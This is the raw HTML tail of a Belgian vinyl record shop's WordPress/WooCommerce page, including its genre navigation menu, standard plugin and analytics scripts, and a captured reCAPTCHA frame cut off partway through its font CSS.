<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58885 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/funk-soul/">Funk / Soul</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58886 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/funk/">Funk</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58887 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/soul/">Soul</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58888 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/disco/">Disco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58889 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/rhythm-blues/">Rhythm &amp; Blues</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Terug</a></li>	</ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-58890 shiftnav-sub-shift shiftnav-depth-1"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-categorie/jazz/">Jazz</a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
	<ul class="sub-menu sub-menu-2">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58891 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/big-band/">Big Band</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58892 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/easy-listening/">Easy Listening</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58893 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/jazz-funk/">Jazz-Funk</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58894 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/latin-jazz/">Latin Jazz</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58895 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/ragtime/">Ragtime</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58896 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/soul-jazz/">Soul-Jazz</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58897 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/swing/">Swing</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Terug</a></li>	</ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-58898 shiftnav-sub-shift shiftnav-depth-1"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-categorie/blues/">Blues</a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
	<ul class="sub-menu sub-menu-2">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58899 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/blues-rock/">Blues Rock</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58900 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/jump-blues/">Jump Blues</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58901 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/electric-blues/">Electric Blues</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58902 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/modern-electric-blues/">Modern Electric Blues</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Terug</a></li>	</ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-58903 shiftnav-sub-shift shiftnav-depth-1"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-categorie/pop/">Pop</a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
	<ul class="sub-menu sub-menu-2">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58904 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/pop/">Pop</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58905 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/pop-rock/">Pop Rock</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-58906 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-categorie/chanson/">Chanson</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58907 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/synth-pop/">Synth-pop</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-58908 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-categorie/belpop-nederpop/">Belpop / Nederpop</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Terug</a></li>	</ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-58909 shiftnav-sub-shift shiftnav-depth-1"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-categorie/electronisch/">Electronisch</a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
	<ul class="sub-menu sub-menu-2">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58910 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/breaks/">Breaks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58911 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/electro/">Electro</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58912 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/trip-hop/">Trip Hop</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Terug</a></li>	</ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-58913 shiftnav-sub-shift shiftnav-depth-1"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-categorie/folkworldcountry/">Folk, World &amp; Country</a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
	<ul class="sub-menu sub-menu-2">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58914 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/country/">Country</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58915 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/country-rock/">Country Rock</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Terug</a></li>	</ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-58916 shiftnav-depth-1"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-categorie/stagescreen/">Score, Stage &#038; Screen, Movies</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-58917 shiftnav-depth-1"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-categorie/hiphop/">Hip Hop</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-58918 shiftnav-depth-1"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-categorie/reggae/">Reggae</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Terug</a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138396 shiftnav-depth-0"><a class="shiftnav-target"  href="https://foenkel.stager.co/shop/default">Live</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127846 shiftnav-depth-0"><a class="shiftnav-target"  href="https://djingeldjangel.be/feestige-formules/">FEESTIGE FORMULES</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58927 shiftnav-depth-0 shiftnav-has-icon"><a class="shiftnav-target"  href="https://djingeldjangel.be/gigpix/"><i class="shiftnav-icon fa fa-bullhorn"></i><span class="shiftnav-target-text">Gig Pix</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58928 shiftnav-depth-0 shiftnav-has-icon"><a class="shiftnav-target"  href="https://djingeldjangel.be/about-us/"><i class="shiftnav-icon fa fa-question-circle"></i><span class="shiftnav-target-text">Over ons</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58931 shiftnav-depth-0 shiftnav-has-icon"><a class="shiftnav-target"  target="_blank" href="mailto:info@djingeldjangel.be"><i class="shiftnav-icon fa fa-envelope"></i><span class="shiftnav-target-text">Mail ons</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-58932 shiftnav-sub-shift shiftnav-depth-0 shiftnav-has-icon"><a class="shiftnav-target"  href="#"><i class="shiftnav-icon fa fa-globe"></i><span class="shiftnav-target-text">Sociale media</span></a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58933 shiftnav-depth-1 shiftnav-has-icon"><a class="shiftnav-target"  target="_blank" href="https://www.facebook.com/djingeldjangelmusic?_ga=2.267547534.1097826007.1647951213-1424016024.1647951213"><i class="shiftnav-icon fa fa-facebook"></i><span class="shiftnav-target-text">Facebook</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58934 shiftnav-depth-1 shiftnav-has-icon"><a class="shiftnav-target"  target="_blank" href="https://www.instagram.com/djingeldjangel/?_ga=2.267041550.1097826007.1647951213-1424016024.1647951213"><i class="shiftnav-icon fa fa-instagram"></i><span class="shiftnav-target-text">Instagram</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58935 shiftnav-depth-1 shiftnav-has-icon"><a class="shiftnav-target"  target="_blank" href="https://www.youtube.com/channel/UClBZTpsAd4RraqsWqUbknzg?_ga=2.267041550.1097826007.1647951213-1424016024.1647951213"><i class="shiftnav-icon fa fa-youtube"></i><span class="shiftnav-target-text">YouTube</span></a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Terug</a></li></ul>
</li></ul></nav>
		<button class="shiftnav-sr-close shiftnav-sr-only shiftnav-sr-only-focusable">
			&times; Close Panel		</button>

		</div><!-- /.shiftnav-inner -->
	</div><!-- /.shiftnav #shiftnav-main -->


	<p role="complementary" aria-label="Winkelbericht" class="woocommerce-store-notice demo_store" data-notice-id="5c66a4e3c3a975f105a84d9b869aeb2d" style="display:none;">Maak een ander blij met een djingel djangel cadeaubon en ontvang zélf 5 euro platenkrediet!  <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Negeren</a></p>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["zondag","maandag","dinsdag","woensdag","donderdag","vrijdag","zaterdag"],"dayNamesShort":["zo","ma","di","wo","do","vr","za"],"dayNamesMin":["Z","M","D","W","D","V","Z"],"monthNames":["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],"monthNamesShort":["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],"monthNamesMin":["jan","feb","mrt","apr","mei","jun","jul","aug","sep","okt","nov","dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"Er is nog niet opgeslagen bezoekersinformatie. Weet je zeker dat je door wilt gaan?"};/* ]]> */ </script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=397281171561015&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.3.7/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='cws-footer-inline-css' type='text/css'>

					#top_social_links_wrapper .cws_social_links #cws_social_icon_69706b71cd48b{
						color: #bec1c7;
						background-color : #000000;
					}

					#top_social_links_wrapper .cws_social_links #cws_social_icon_69706b71cd48b:hover{
						color: #f2f2f2;
						background-color : #000000;
					}					
				
					#top_social_links_wrapper .cws_social_links #cws_social_icon_69706b71cd49b{
						color: #ffffff;
						background-color : #000000;
					}

					#top_social_links_wrapper .cws_social_links #cws_social_icon_69706b71cd49b:hover{
						color: #ffffff;
						background-color : #000000;
					}					
				
					#top_social_links_wrapper .cws_social_links #cws_social_icon_69706b71cd4a4{
						color: #bec1c7;
						background-color : #000000;
					}

					#top_social_links_wrapper .cws_social_links #cws_social_icon_69706b71cd4a4:hover{
						color: #f2f2f2;
						background-color : #000000;
					}					
				
#cws_contact_info_widget_69706b7254c50 .cws_social_link .social_icon{
		   			color: #e9e4dd;
				} #cws_contact_info_widget_69706b7254c50 .cws_social_link{
		   			background-color: transparant;
		   			border-color: transparant;
				} #cws_contact_info_widget_69706b7254c50 .cws_social_link:hover .social_icon{
		   			color: #7f3a2d;
				} #cws_contact_info_widget_69706b7254c50 .cws_social_link:hover{
		   			background-color: transparent;
				} 
</style>
<link rel='stylesheet' id='select2-css' href='https://c0.wp.com/p/woocommerce/10.3.7/assets/css/select2.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://djingeldjangel.be/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.16' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-testimonial-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_testimonial_theme_supports = false
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 09:13:36+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/djingeldjangel.be\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery-ajax-shortcode-js-extra">
/* <![CDATA[ */
var cws_vc_sh = {"ajax_nonce":"b2dabc6e60"};
/* ]]> */
</script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/plugins/cws-essentials/assets/js/ajax_plugin.js?ver=6.8.3" id="jquery-ajax-shortcode-js"></script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/plugins/cws-svgicons/cwssvgi_f.js?ver=1.5.4" id="cwssvgi-f-js-js"></script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.16" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.16" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/themes/vintclub/js/wow.min.js?ver=1.0" id="wow-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/plugins/event-tickets/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.7/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/djingeldjangel.be\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.7/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdiUR0jAAAAAHVZV3AV2UcZ34OKk3xgEHWKAZI4&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdiUR0jAAAAAHVZV3AV2UcZ34OKk3xgEHWKAZI4",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="shiftnav-js-extra">
/* <![CDATA[ */
var shiftnav_data = {"shift_body":"off","shift_body_wrapper":"","lock_body":"on","lock_body_x":"off","open_current":"off","collapse_accordions":"off","scroll_panel":"on","breakpoint":"1199","v":"1.7.1","pro":"1","touch_off_close":"on","scroll_offset":"100","disable_transforms":"off","close_on_target_click":"off","scroll_top_boundary":"50","scroll_tolerance":"10","process_uber_segments":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/plugins/shiftnav-pro/assets/js/shiftnav.min.js?ver=1.7.1" id="shiftnav-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"179881416","post":"0","tz":"1","srv":"djingeldjangel.be","arch_tax_product_tag":"vinyl","arch_results":"50","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "179881416", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/themes/vintclub/js/modernizr.js?ver=1.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.7/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.7/assets/js/accounting/accounting.min.js" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":"","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.7/assets/js/frontend/price-slider.min.js" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.7/assets/js/selectWoo/selectWoo.full.min.js" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.3.7-3.5.15', '397281171561015');
fbq('track', 'PageView', {
    "source": "woocommerce_2",
    "version": "10.3.7",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "6b99e5c4-24be-471b-bde7-64261a1d23f4"
});


				// Update value on change.
				jQuery( '.dropdown_layered_nav_label' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_label"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_label' ).selectWoo( {
							placeholder: decodeURIComponent('Kies%20een%20Label'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: false,
							language: {
								noResults: function() {
									return 'Geen overeenkomsten gevonden';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			


				// Update value on change.
				jQuery( '.dropdown_layered_nav_ctry' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_ctry"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_ctry' ).selectWoo( {
							placeholder: decodeURIComponent('Kies%20een%20Land'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: false,
							language: {
								noResults: function() {
									return 'Geen overeenkomsten gevonden';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			


				// Update value on change.
				jQuery( '.dropdown_layered_nav_firstrelyear' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_firstrelyear"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_firstrelyear' ).selectWoo( {
							placeholder: decodeURIComponent('Kies%20een%20Eerste%20Release'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: false,
							language: {
								noResults: function() {
									return 'Geen overeenkomsten gevonden';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			


				// Update value on change.
				jQuery( '.dropdown_layered_nav_yrprint' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_yrprint"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_yrprint' ).selectWoo( {
							placeholder: decodeURIComponent('Kies%20een%20Jaar%20print'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: false,
							language: {
								noResults: function() {
									return 'Geen overeenkomsten gevonden';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			
 });
</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://djingeldjangel.be/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://djingeldjangel.be/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":179881416,"store_id":"e21f6db0-087d-4148-96c1-feaa01e47384","ui":null,"url":"https://djingeldjangel.be","woo_version":"10.3.7","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"Europe/Brussels","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Vinyl Vault","Producten getagged \u0026ldquo;vinyl\u0026rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdiUR0jAAAAAHVZV3AV2UcZ34OKk3xgEHWKAZI4&co=aHR0cHM6Ly9kamluZ2VsZGphbmdlbC5iZTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=tz5v726f3a61
body_size: 48857
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
